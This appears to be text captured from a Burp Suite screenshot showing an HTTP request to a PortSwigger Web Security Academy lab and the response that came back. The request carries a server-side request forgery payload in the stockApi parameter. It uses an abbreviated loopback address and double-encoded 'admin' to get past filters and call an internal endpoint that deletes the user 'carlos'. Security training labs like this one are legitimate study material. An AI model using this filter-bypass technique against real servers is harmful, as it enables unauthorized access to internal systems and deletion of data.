 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa1003503c42101833d2ee0005a0019.web-security-academy.net
3 Cookie: session=EHvk3RgWoHLck3Q7qeDJbM7ZxB0DI2ya
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa1003503c42101833d2ee0005a0019.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa1003503c42101833d2ee0005a0019.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=yp85RytIPDosklX9S22yiejzw4waXW7t; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7